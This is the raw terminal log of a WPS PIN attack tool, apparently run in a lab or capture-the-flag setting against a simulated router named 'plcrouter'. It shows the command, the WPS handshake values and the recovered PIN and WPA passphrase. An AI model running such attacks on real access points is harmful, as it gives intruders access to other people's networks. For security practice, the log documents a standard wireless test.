 python3 oneshot.py -i wlan0 -K
BSSID not specified (--bssid) — scanning for available networks...
Green — possible vulnerable network
Red — WPS locked
Networks list:
# BSSID ESSID Sec. PWR WSC device name WSC model
1) 02:00:00:00:01:00 plcrouter WPA2 -30
Select target: 1
[*] Running wpa_supplicant...
[*] Trying PIN "12345670"...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 9A2039F8BCA566FC3399A0D045891438
[*] Sending WPS Message M2...
[P] PKR: 53C57089158841C7EB264507920C5BC6A183C6825A4A44F216C8F9C3C2415B146C63670C56C51FA36E5350EDBD8564
20F6D485DAEE02F5B5EEEEE35DC5359293CCB1253818F919079EDA734D258770DB642D66A20C478801C2EA742066274C1E752C1
[P] PKE: 5BFCA163617D90883877D39866BDC7A2D123B5BC402B71840B1CA2C98EB9CD2EE6957F8ECD86810CE251D4FB97323C
DB1CE8C57E8651650D8BC5C5544EBE426E54557ADA1CA1518027BDEC4502A054E69EE9A5849F9835971C5F76507ABA201DF7CC5
[P] AuthKey: 5094936E56FF1E76A8D0D3D426A79911FFBB0CAA7EA294A4DF4AA1CD1E6D555B
[*] Received WPS Message M3
[P] E-Hash1: A455A4D29C3DE111C15355B0F793AA0C2D317D1825712CC54D24530A243A295F
[P] E-Hash2: 91C83F9890922F5C0BACF7FA739F538BEB0648889050EC3CA52C6EAFDB35BB04
[*] Sending WPS Message M4...
[*] Received WPS Message M5
[*] Sending WPS Message M6...
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'